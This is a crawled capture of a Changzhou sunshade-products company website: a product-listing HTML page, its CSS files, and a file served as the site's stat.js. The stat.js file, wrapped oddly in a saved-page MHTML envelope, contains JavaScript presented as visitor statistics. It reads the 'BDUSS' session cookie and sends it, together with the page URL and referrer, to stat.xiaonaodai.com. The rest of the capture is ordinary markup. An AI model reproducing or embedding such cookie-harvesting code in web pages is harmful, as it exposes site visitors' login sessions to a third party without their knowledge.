

--- FILE ---
content_type: text/html
request_url: http://czxtjn.com/index_changzhou.html
body_size: 3273
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
	<title>常州外遮阳配件,常州外遮阳卷帘窗,常州遮阳一体化 - 常州市杏塘节能科技有限公司</title>
<meta name="keywords" content="[field:keywords]">
	<meta name="description" content="[field:description]">
<script type="text/javascript" src="/template/yeshen/js/jquery-1.7.2.min.js"></script>
<script type="text/javascript" src="/template/yeshen/js/jquery.SuperSlide.2.1.1.js"></script>
<link rel="stylesheet" href="/template/yeshen/css/style.css" />
<link rel="stylesheet" href="/template/yeshen/css/page.css" />
</head>

<style>
.pages { width:100%; text-align:center; margin-top:5px; padding-bottom:5px; overflow:hidden;color:#fff; }
	.pages a ,.previous_s,.next{ color:#333; }
	.pages a:hover,.next a:hover{ color:#fff;}
	.pages ul { list-style:none }
	.pages li { display:inline-block; margin-left:8px;list-style:none ;padding:0 5px; border:1px solid #ccc; margin-right:8px; }
	.pages_solid,.next:hover,.previous_s:hover,.pages_hollow:hover{padding:0 5px;border:1px solid #999999; background:#999999; color:#fff; text-decoration:none; cursor: pointer;}
</style>

<body>
<div id="nav">
  <ol class="nav">
        <li class="logo"></li>  
        <li><a href="/">网站首页</a></li>  
        <li><a href="/about">关于我们</a></li>
        <li><a href="/news">新闻中心</a></li>
        <li class="main">
        	<a href="/supply">产品中心</a>
            <ul class="sub">
             
			  <li><a href="/wzyyth/index_changzhou.html">常州遮阳一体化窗</a></li>
			 
			  <li><a href="/lhjjlc/index_changzhou.html">常州铝合金卷帘外遮阳</a></li>
			 
			  <li><a href="/blzkbyc/index_changzhou.html">常州内置玻纤/内置百叶</a></li>
			 
			  <li><a href="/zwzyc/index_changzhou.html">常州织物卷帘外遮阳</a></li>
			 
			  <li><a href="/wzycpj/index_changzhou.html">常州外遮阳配件</a></li>
			 
			
            </ul>
        </li>
        <li><a href="/about/about13.html">企业荣誉</a></li>
        <li><a href="/about/about15.html">人才招聘</a></li>
        <li><a href="/about/about14.html">在线留言</a></li>
        <li><a href="/contact/">联系我们</a></li>
   </ol>
</div>
<script type="text/javascript">
	jQuery(".nav").slide({ type:"menu",  titCell:".main", targetCell:".sub", delayTime:300, triggerTime:0,returnDefault:true,effect:"slideDown"});	
</script>
<div id="banner">
  <div class="banner">
        <div class="ad">
            <ul>
            

                <li><a href="/" target="_blank" title=""><img src="/uploads/link/20180428095109.jpg" alt="轮播图"/></a></li>

                <li><a href="/" target="_blank" title=""><img src="/uploads/link/20180428095123.jpg" alt="轮播图"/></a></li>

                

            </ul>
        </div>
        <div class="list">
            <ul></ul>
        </div>
    </div>
</div>
<script type="text/javascript">
  $(document).ready(function(){
    $(".banner").slide({
      titCell:".list ul",
      mainCell:".ad ul",
      effect:"fold",
      interTime:3500,
      delayTime:500,
      autoPlay:true,
      autoPage:"<li></li>",
      trigger:"click" 
    });
  });
</script>
<div id="listbox">
  <div class="listbox">
    <dl>
      <dt><b>产品中心<i>PRODUCT CENTER</i></b></dt>
      <dd class="imglist">
        <div class="top">
            <ul>
                 
                    <li>
                        <a href="/supply/changzhou_102.html">
                            <img src="/uploads/cp/20210602101858.jpg" />
                            <h4>常州中置玻纤</h4>
                        </a>
                    </li>
               	
                    <li>
                        <a href="/supply/changzhou_101.html">
                            <img src="/uploads/cp/20210602101818.jpg" />
                            <h4>常州中置玻纤卷帘</h4>
                        </a>
                    </li>
               	
                    <li>
                        <a href="/supply/changzhou_100.html">
                            <img src="/uploads/cp/20210602101725.jpg" />
                            <h4>常州中置玻纤</h4>
                        </a>
                    </li>
               	
                    <li>
                        <a href="/supply/changzhou_99.html">
                            <img src="/uploads/cp/20210602100328.jpg" />
                            <h4>常州摆臂蓬</h4>
                        </a>
                    </li>
               	
                    <li>
                        <a href="/supply/changzhou_98.html">
                            <img src="/uploads/cp/20210602100203.jpg" />
                            <h4>常州玻纤复合卷帘</h4>
                        </a>
                    </li>
               	
                    <li>
                        <a href="/supply/changzhou_97.html">
                            <img src="/uploads/cp/20210602100034.jpg" />
                            <h4>常州弹簧卷帘</h4>
                        </a>
                    </li>
               	
                    <li>
                        <a href="/supply/changzhou_96.html">
                            <img src="/uploads/cp/20210602100002.jpg" />
                            <h4>常州抗风条卷帘</h4>
                        </a>
                    </li>
               	
                    <li>
                        <a href="/supply/changzhou_95.html">
                            <img src="/uploads/cp/20210602095935.jpg" />
                            <h4>常州拉珠导索卷帘</h4>
                        </a>
                    </li>
               	
            </ul>
        </div>
        <div class="page">
<div class="pages">
   <style>
	  .yiye li:first-child {    display: inline-block;
    margin-left: 8px;
    list-style: none;
    padding: 0 5px;
    border: 1px solid #ccc;
    margin-right: 8px; } 
	  
	  
	  </style>
 <ul class="yiye">

<li class="previous_s"></li><li class="pages_solid">1</li><li class="pages_hollow"><a href="Products_changzhou_2.html" >2</a></li><li class="pages_hollow"><a href="Products_changzhou_3.html" >3</a></li><li class="pages_hollow"><a href="Products_changzhou_4.html" >4</a></li><li class="pages_hollow"><a href="Products_changzhou_5.html" >5</a></li><li class="pages_hollow"><a href="Products_changzhou_6.html" >6</a></li><li class="pages_hollow"><a href="Products_changzhou_7.html" >7</a></li><li class="pages_hollow"><a href="Products_changzhou_8.html" >8</a></li><li class="pages_hollow"><a href="Products_changzhou_9.html" >9</a></li><li class="pages_hollow"><a href="Products_changzhou_10.html" >10</a></li><li class="next"><a href="Products_changzhou_2.html"></a></li>

</ul>
</div>
</div>
      </dd>
    </dl>
  </div>
</div>
<!--[if !IE]>产品中心end<![endif]-->

<!--[if !IE]>底部版权及导航<![endif]-->
<div class="footer">
  <div class="footbox">
  	<div class="qc">手机访问本站<br /><img src="/template/yeshen/images/img_03.png" alt="[field:keywords]" /></div>
  	<ul class="footnav ">
        <li class="logo"></li>  
        <li><a href="/">网站首页</a></li>  
        <li><a href="/about">关于我们</a></li>
        <li><a href="/news">新闻中心</a></li>
        <li><a href="/supply">产品中心</a></li>
        <li><a href="/about/about13.html">荣誉资质</a></li>
        <li><a href="/about/about15.html">人才招聘</a></li>
        <li><a href="/about/about14.html">在线留言</a></li>
        <li><a href="/contact/">联系我们</a></li>
    </ul>
    <div class="cont"><p><span style="font-size: 18px;"><strong><span style="color: rgb(191, 201, 214);">常州市杏塘节能科技有限公司</span></strong></span></p><p>邮箱： &nbsp; 网址：www.czxtjn.com</p><p>手机：18861273158  &nbsp; 电话：13584519068</p><p>地址：常州市钟楼区邹区镇殷村富裕路16号&nbsp;&nbsp;<a href="/sitemap.html" target="_blank">网站地图</a>&nbsp;|&nbsp;
			<a href="/rss.xml" target="_blank">RSS订阅</a></p><p><br/>
			友情链接： 
<a href="http://www.roadjz.com" target="_blank" title="恒力支吊架">恒力支吊架</a>|
 
<a href="http://www.czhengning.com" target="_blank" title="生物质发电">生物质发电</a>|
 
<a href="http://www.jsxfh.com" target="_blank" title="激光透窗抓拍">激光透窗抓拍</a>|
 
<a href="http://www.firstcon.com.cn/" target="_blank" title="斗山数控车">斗山数控车</a>|
 
<a href="http://www.czbrnda.com" target="_blank" title="水生态修复">水生态修复</a>|
 
<a href="http://www.czhg888.com" target="_blank" title="道路护栏厂家">道路护栏厂家</a>|
 
<a href="http://www.bohuabaoan.com" target="_blank" title="常州保安">常州保安</a>|
 
<a href="http://www.czdlgjx.com/" target="_blank" title="常州空压机">常州空压机</a>|
 
<a href="http://www.baihonglvban.com" target="_blank" title="铝板">铝板</a>|
<script src="http://s20.cnzz.com/stat.php?id=1273671513&web_id=1273671513&show=pic" language="JavaScript"></script>
			
			</p></div>
</div>
<div class="copyright"><p>
 版权所有：常州市杏塘节能科技有限公司 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 备案号：<a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">苏ICP备18024490号-1</a>&nbsp;&nbsp;&nbsp;技术支持：江苏创搜软件有限公司常州分公司  15895052577</p></div>

<!--[if !IE]>底部版权及导航end<![endif]-->

<script src="/template/yeshen/js/stat.js" language="JavaScript" type="text/javascript"></script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"slide":{"type":"slide","bdImg":"6","bdPos":"left","bdTop":"41"},"image":{"viewList":["qzone","tsina","tqq","renren","weixin"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","renren","weixin"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://czxtjn.com/template/yeshen/css/style.css
body_size: 2807
content:
body,button,dd,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,hr,input,legend,ul,li,ol,p,pre,td,textarea,th,a{margin:0;padding:0}
body,button,input,select,textarea{font:12px/1.5 tahoma,arial,'Hiragino Sans GB',\5b8b\4f53,sans-serif}
h1,h2,h3,h4,h5,h6{font-size:100%}
ol,ul,li{list-style:none}a{text-decoration:none}
a{blr:expression(this.onFocus=this.blur());outline:none;}
.clear-fix:after{clear:both;content:'.';display:block;line-height:0;height:0;visibility:hidden;}
.clear-fix{zoom:1;}
body,textarea,input,button{font-family:"Microsoft YaHei","微软雅黑",Arial, Helvetica, sans-serif;}
a:link,a:visited{transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}
a:link h1,a:visited h1{transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;}
a:link,a:visited{color:#7b7b7b;}
a:hover,a:focus,a:active{color:#ff9600;}
.linkstyle a:link,.linkstyle a:visited{color:#3c2414;}
.linkstyle a:hover,.linkstyle a:focus,.linkstyle a:active{color:#ff9600;}


#nav{min-width:1190px;height:63px;margin:auto;background:#212a3a;border-bottom:solid 6px #101823;text-align:center;}
.nav{display:inline-block;width:1190px;}
.nav li{float:left;width:106px;position:relative;z-index:999;}
.nav li a{float:left;display:block;width:110px;text-align:center;font-size:16px;line-height:63px;height:63px;font-weight:bold;-webkit-text-shadow: 2px 1px 0 #331a03;-moz-text-shadow: 2px 1px 0 #331a03;-o-text-shadow: 2px 1px 0 #331a03;text-shadow: 2px 1px 0 #331a03; }
.nav li.logo{width:334px;height:57px;margin-top: 6px; background:url(../images/img_02.jpg) no-repeat;background-size: contain;}
.nav li a:link,.nav li a:visited{background:#212a3a;color:#fee6dc;}
.nav li a:hover,.nav li a:focus,.nav li a:active{background:#101823;color: #fff;}
.nav li.main ul.sub{position:absolute;display:none;width:160px;left:0px;top:63px;padding:10px 0 10px 0;background:#212a3a;}
.nav li.main ul.sub li{height:32px;width:160px;overflow:hidden;}
.nav li.main ul.sub li a{height:32px;width:160px;text-align:left;text-indent:25px;line-height:32px;font-size:14px;font-weight:normal;-webkit-text-shadow: none;-moz-text-shadow: none;-o-text-shadow: none;text-shadow: none;}
.nav li.main ul.sub li a:link,.nav li.main ul.sub li a:visited{color:#fee6dc;background:#212a3a;}
.nav li.main ul.sub li a:hover,.nav li.main ul.sub li a:focus,.nav li.main ul.sub li a:active{color:#fff;background:#101823;}

#banner{min-width:1190px;height:510px;margin:auto;position:relative;overflow:hidden;}
.banner{width:1190px;height:auto;margin:auto;position:relative;}
.banner .ad{position:absolute;top:0px;left:-365px;width:auto;height:auto;}
.banner .ad ul{float:left;}
.banner .ad ul li{float:left;}
.banner .ad ul li img{float:left;width:1920px;height:510px;border:none;}
.banner .list{position:absolute;top:450px;left:0px;width:100%;}
.banner .list ul{float:left;width:100%;background:none;height:20px;border-top:none;text-align:center;white-space:nowrap;}
.banner .list ul li{float:none;display:inline-block; *zoom:1;*display:inline;width:20px;height:6px;font-size:0px;overflow:hidden;margin-left:15px;background:#ececec;cursor:pointer;}
.banner .list ul li.on{background:#fa7a00;}
.banner .audition{position:absolute;top:50px;right:0;width:340px;height:390px;}
.banner .audition .auditionbox{float:left;width:340px;height:390px;filter:alpha(opacity=80);background:#564236;*zoom:1;background:rgba(86,66,54,0.8);}
.banner .audition .auditionbox ul{float:left;width:100%;position:relative;}
.banner .audition .auditionbox ul li{width:240px;margin:25px auto;}
.banner .audition .auditionbox ul li.title{text-align:center;font-size:30px;color:#efe4cc;font-weight:bold;}
.banner .audition .auditionbox ul li input{width:220px;height:43px;line-height:43px;border:#624e3d solid 1px;background:#9a8473;font-size:16px;padding:0 10px;color:#dbc4b2;}
.banner .audition .auditionbox ul li select{width:240px;height:43px;line-height:43px;border:#624e3d solid 1px;background:#9a8473;font-size:16px;color:#dbc4b2;}
.banner .audition .auditionbox ul li button{width:240px;height:50px;font-size:22px;color:#efe4cc;display:inline;background:#64271b;border:none;border-bottom:3px solid #512411;font-weight:bold;}

#courses{min-width:1190px;height:680px;margin:auto;background:#f4f4f4;position:relative;}
.courses{width:1190px;height:680px;margin:auto;text-align:center;}
.courses dl,.courses dl dt,.courses dl dd{float:left;width:1190px;}
.courses dl dt{text-align:center;height:100px;margin-top:50px;display:inline;}
.courses dl dt b{display:inline-block;margin:auto;width:420px;height:100px;line-height:50px;font-size:36px;color:#404040;overflow:hidden;}
.courses dl dt b i{float:left;width:100%;font-style:normal;font-size:48px;color:#b4b4b4;}
.courses dl dd{overflow:hidden;font-size:0;}
.courses dl dd div{padding-top:40px;width:1190px;position:relative;overflow:hidden;}
.courses dl dd div ul li{float:left;display:inline;width:230px;height:305px;text-align:center;margin-right:90px;}
.courses dl dd div ul li a{float:left;display:block;width:230px;height:305px;font-size:20px;line-height:100px;overflow:hidden;font-weight:bold;}
.courses dl dd div ul li a img{float:left;width:230px;height:230px;border:none;}
.courses dl dd div ul li a h4{float:left;width:230px;height:75px;line-height:75px;overflow:hidden;font-size:18px;}
.courses a.more{display:inline-block;margin-top:50px;line-height:50px;width:250px;height:50px;text-align:center;font-size:24px;font-weight:bold;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;border-radius:50px;}
.courses a.more:link,.courses a.more:visited{background:#f16101;border:solid #d35c03 1px;color:#fff;-moz-box-shadow:0px 2px 7px rgba(255,151,40,.5); -webkit-box-shadow:0px 2px 7px rgba(255,151,40,.5); box-shadow:0px 2px 7px rgba(255,151,40,.5);}
.courses a.more:hover,.courses a.more:focus,.courses a.more:active{background:#fff;border:solid #f16101 1px;color:#f16101;}
.courses dl a:link,.courses dl a:visited{background:#fff;color:#797979;}
.courses dl a:hover,.courses dl a:focus,.courses dl a:active{background:#797979;color:#fff;}



#aboutus{min-width:1190px;height:auto;margin:auto;background:url(../images/img_07.jpg) no-repeat center top;overflow:hidden;}
.aboutus{width:1190px;height:596px;margin:auto;}
.aboutus dl,.aboutus dl dt,.aboutus dl dd.aboutusbox{float:left;width:100%;height:auto;}
.aboutus dl dt{text-align:center;height:100px;margin-top:50px;display:inline;}
.aboutus dl dt b{display:inline-block;margin:auto;width:420px;height:100px;line-height:50px;font-size:36px;color:#fff;overflow:hidden;}
.aboutus dl dt b i{float:left;width:100%;font-style:normal;font-size:48px;color:#b4b4b4;}
.aboutus dl dd.aboutusbox{font-size:18px;color:#ebeaea;line-height:2;padding:50px 0 20px 0;overflow:hidden;}


#newscenter{min-width:1190px;height:auto;margin:auto;overflow:hidden;}
.newscenter{min-width:1190px;margin:auto;overflow:hidden;padding-bottom:100px;text-align:center;}
.newscenter dl dt{width:100%;background:url(../images/img_09.jpg) no-repeat center center;text-align:center;height:100px;margin-top:50px;}
.newscenter dl dt b{display:inline-block;margin:auto;width:420px;height:100px;line-height:50px;font-size:36px;color:#212a3a;overflow:hidden;}
.newscenter dl dt b i{float:left;width:100%;font-style:normal;font-size:36px;color:#b4b4b4;}
.newscenter dl dd{width:1190px;padding-top:50px;margin:auto; }
.newscenter dl dd div.left{float:left;width:360px;height:225px;}
.newscenter dl dd div.left a{display:block;width:360px;height:225px;background:url(../images/img_12.jpg)}
.newscenter dl dd div.right{float:right;width:800px;margin-right:-30px;height:225px;overflow:hidden;position:relative;}
.newscenter dl dd div.right ul li{float:left;width:375px;height:85px;margin:0 20px 55px 0}
.newscenter dl dd div.right ul li a{display:block;width:375px;height:85px;}
.newscenter dl dd div.right ul li a i{float:left;text-align:center;line-height:50px;width:85px;height:85px;font-style:normal;background:#f2f2f2;color:#666;font-size:20px;}
.newscenter dl dd div.right ul li a i font{float:left;width:100%;font-size:14px;line-height:20px;}
.newscenter dl dd div.right ul li a h4{float:left;width:270px;height:30px;font-size:18px;line-height:30px;display:inline;margin-left:10px;text-align:left;overflow:hidden;}
.newscenter dl dd div.right ul li a span{float:left;width:270px;height:55px;font-size:14px;line-height:27px;display:inline;margin-left:10px;text-align:left;overflow:hidden;}

.newscenter div.right a:link,.newscenter div.right a:visited{background:#fff;color:#666}
.newscenter div.right a:hover,.newscenter div.right a:focus,.newscenter div.right a:active{background:#f2f2f2;color:#333}

.newscenter a.more{display:inline-block;margin-top:50px;line-height:50px;width:250px;height:50px;text-align:center;font-size:24px;font-weight:bold;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;border-radius:50px;}
.newscenter a.more:link,.newscenter a.more:visited{background:#f16101;border:solid #d35c03 1px;color:#fff;-moz-box-shadow:0px 2px 7px rgba(255,151,40,.5); -webkit-box-shadow:0px 2px 7px rgba(255,151,40,.5); box-shadow:0px 2px 7px rgba(255,151,40,.5);}
.newscenter a.more:hover,.newscenter a.more:focus,.newscenter a.more:active{background:#fff;border:solid #f16101 1px;color:#f16101;}




/*#####内页#####*/
#listbox{min-width:1190px;height:auto;margin:auto;overflow:hidden;}
.listbox{min-width:1190px;margin:auto;overflow:hidden;padding-bottom:100px;text-align:center;}
.listbox dl dt{width:100%;background:url(../images/img_09.jpg) no-repeat center center;text-align:center;height:100px;margin-top:50px;}
.listbox dl dt b{display:inline-block;margin:auto;width:420px;height:100px;line-height:50px;font-size:36px;color:#212a3a;overflow:hidden;}
.listbox dl dt b i{float:left;width:100%;font-style:normal;font-size:36px;color:#b4b4b4;}
.listbox dl dd{width:1190px;padding-top:50px;margin:auto;text-align:left;}

/*----产品页----*/
.imglist{overflow:hidden;font-size:0;width:1190px;overflow:hidden;}
.imglist div.top{padding-top:40px;width:1190px;position:relative;overflow:hidden;}
.imglist div.top ul{width:1280px;overflow:hidden;}
.imglist div.top ul li{float:left;display:inline;width:230px;height:305px;text-align:center;margin-right:90px;}
.imglist div.top ul li a{float:left;display:block;width:230px;height:305px;font-size:20px;line-height:100px;overflow:hidden;font-weight:bold;}
.imglist div.top ul li a img{float:left;width:230px;height:230px;border:none;}
.imglist div.top ul li a h4{float:left;width:230px;height:75px;line-height:75px;overflow:hidden;font-size:18px;}
.imglist div.top a:link,.imglist div.top a:visited{background:#fff;color:#797979;}
.imglist div.top a:hover,.imglist div.top a:focus,.imglist div.top a:active{background:#797979;color:#fff;}

/*----新闻页----*/
.textlist{overflow:hidden;font-size:0;width:1190px;overflow:hidden;}
.textlist div.top ul{width:1250px;}
.textlist div.top ul li{float:left;width:375px;height:85px;margin:0 32px 55px 0}
.textlist div.top ul li a{display:block;width:375px;height:85px;}
.textlist div.top ul li a i{float:left;text-align:center;line-height:50px;width:85px;height:85px;font-style:normal;background:#f2f2f2;color:#666;font-size:20px;}
.textlist div.top ul li a i font{float:left;width:100%;font-size:14px;line-height:20px;}
.textlist div.top ul li a h4{float:left;width:270px;height:30px;font-size:18px;line-height:30px;display:inline;margin-left:10px;text-align:left;overflow:hidden;}
.textlist div.top ul li a span{float:left;width:270px;height:55px;font-size:14px;line-height:27px;display:inline;margin-left:10px;text-align:left;overflow:hidden;}
.textlist div.top a:link,.textlist div.top a:visited{background:#fff;color:#666}
.textlist div.top a:hover,.textlist div.top a:focus,.textlist div.top a:active{background:#f2f2f2;color:#333}


/*----正文显示----*/

.showbox{overflow:hidden;}
.showbox .showtitle{width:900px;height:60px;margin:auto;font-size:30px;line-height:60px;text-align:center;color:#333;font-weight:bold;}
.showbox .showstate{width:900px;margin:20px auto;height:30px;font-size:14px;line-height:30px;text-align:center;background:#fffcf2;border-top:#efe3ca solid 1px;border-bottom:#efe3ca solid 1px;color:#999;}
.showbox .showcont{width:900px;margin:auto;height:auto;font-size:16px;line-height:180%;color:#666;text-align:left;}

/*----关于我们----*/
.about{width:900px;margin:auto;font-size:16px;line-height:2;text-align:left;color:#666;}
.about img{display:block;margin:15px auto;}

.footer{min-width:1190px;height:280px;background:#364156;}
.footer .footbox{width:1190px;margin:auto;height:240px;overflow:hidden;}
.footer .footbox .qc{float:left;width:222px;color:#8294ab;background:#212a3a;font-size:16px;height:220px;padding-top:20px;line-height:2.5;text-align:center;}
.footer .footbox .qc img{width:137px;height:137px;}
.footer .footbox .footnav{float:left;border-bottom:#445067 solid 2px;width:948px;height:45px;line-height:45px;font-size:14px;display:inline;margin-left:20px;}
.footer .footbox .footnav li{float:left;margin-right:20px;}
.footer .footbox .cont{float:left;width:948px;color:#8294ab;padding-top:20px;font-size:14px;display:inline;margin-left:20px;}
.copyright{min-width:1190px;height:40px;text-align:center;font-size:14px;line-height:40px;color:#747e93;background:#212a3a;}

.footer a:link,.footer a:visited{color:#8294ab;}
.footer a:hover,.footer a:focus,.footer a:active{color:#b2c3da;}



--- FILE ---
content_type: text/css
request_url: http://czxtjn.com/template/yeshen/css/page.css
body_size: 891
content:
.page{float:left;overflow:hidden;font-size:14px;height:auto;width:100%;}
.page ul{padding:20px 0 20px 0;text-align:center;}
.page li{display:inline-block;*display:inline;*zoom:1;height:auto;width:auto;margin-right:5px;}
.page li a{float:left;display:block;white-space:nowrap;border:#D5D5D5 solid 1px;padding:5px 10px;border-radius:5px;background:-moz-linear-gradient(top,#FFF,#F5F5F5);background:-webkit-linear-gradient(top,#FFF,#F5F5F5);background:-o-linear-gradient(top,#FFF,#F5F5F5);background:linear-gradient(top,#FFF,#F5F5F5);*background:#F5F5F5;color:#999999;text-decoration:none;}
.page li a:hover, .page li a:focus, .page li a:active{border:#aaa solid 1px;color:#666;}
.page li .selected{background:#ffb400;border:#eba600 1px solid;color:#FFF;}
.page li .selected,.page li .selected:hover,.page li .selected:focus,.page li .selected:active{border:#eba600 1px solid;color:#FFF;}

--- FILE ---
content_type: application/x-javascript
request_url: http://czxtjn.com/template/yeshen/js/stat.js
body_size: 1253
content:
From: <Saved by Blink>
Subject: 
Date: Fri, 12 Apr 2018 10:21:56 -0000
MIME-Version: 1.0
Content-Type: multipart/related;
	type="text/html";
	boundary="----MultipartBoundary--NPuyaJqfiVX8mqQYXIeeiVyWRpYn5oEY8RqEmL2loU----"

------MultipartBoundary--NPuyaJqfiVX8mqQYXIeeiVyWRpYn5oEY8RqEmL2loU----
Content-Type: text/html
Content-ID: <frame-816-9dda7394-a7ae-4073-8ba2-20a0adcefd04@mhtml.blink>
Content-Transfer-Encoding: quoted-printable
Content-Location: http://stat.xiaonaodai.com/stat.php?id=23834005

<html><head><meta http-equiv=3D"Content-Type" content=3D"text/html; charset=
=3DUTF-8"></head><body>function getCookie(d) {
    var b =3D document.cookie.split("; ");
    for (var c =3D 0; c &lt; b.length; c++) {
        var a =3D b[c].split("=3D");
        if (d =3D=3D a[0]) {
            return decodeURIComponent(a[1])
        }
    }
    return null
}
function setCookie(c, g, a, h) {
    var b =3D "";
    var e =3D "";
    if (a !=3D null) {
        b =3D new Date((new Date()).getTime() + a * 3600000);
        b =3D "; expires=3D" + b.toGMTString();
        e =3D "; domain=3D" + h
    }
    document.cookie =3D c + "=3D" + escape(g) + b + e + "; path=3D/;"
}
var protocol =3D "https:" =3D=3D document.location.protocol ? "https:" : "h=
ttp:";
function callRequest(c) {
    var a =3D "xnd_image_" + Math.floor(2147483648 * Math.random());
    window[a] =3D new Image;
    window[a].onload =3D window[a].onerror =3D window[a].onabort =3D functi=
on () {
        try {
            this.onload =3D this.onerror =3D this.onabort =3D null
        } catch (b) {
        }
    };
    window[a].src =3D c + "&amp;rnd=3D" + Math.floor(2147483648 * Math.rand=
om())
}
function callScript(e, h, c) {
    if (!0 =3D=3D c) {
        var a =3D document.createElement("script");
        a.type =3D "text/javascript";
        a.async =3D !0;
        a.charset =3D h;
        a.src =3D e;
        var g =3D document.getElementsByTagName("script")[0];
        g.parentNode.insertBefore(a, g)
    } else {
        f.write(unescape("%3Cscript src=3D'" + e + "' charset=3D'" + h + "'=
 type=3D'text/javascript'%3E%3C/script%3E"))
    }
}
(function () {
    var c =3D getCookie("BDUSS");
    setCookie("stat_mac", "B598F670B482A953", 1, location.hostname);
    var a =3D encodeURIComponent(document.referrer);
    var b =3D encodeURIComponent(document.location.href);
    if (c =3D=3D 1) {
        callScript(protocol + "//stat.xiaonaodai.com/u.php?id=3D23834005&am=
p;b=3D" + c + "&amp;m=3DB598F670B482A953&amp;h=3D" + b + "&amp;t=3D" + Math=
.random() + "&amp;r=3D" + a, "utf-8", 1)
    } else {
        callRequest(protocol + "//stat.xiaonaodai.com/u.php?id=3D23834005&a=
mp;b=3D" + c + "&amp;m=3DB598F670B482A953&amp;h=3D" + b + "&amp;t=3D" + Mat=
h.random() + "&amp;r=3D" + a)
    }
})();
</body></html>
------MultipartBoundary--NPuyaJqfiVX8mqQYXIeeiVyWRpYn5oEY8RqEmL2loU------
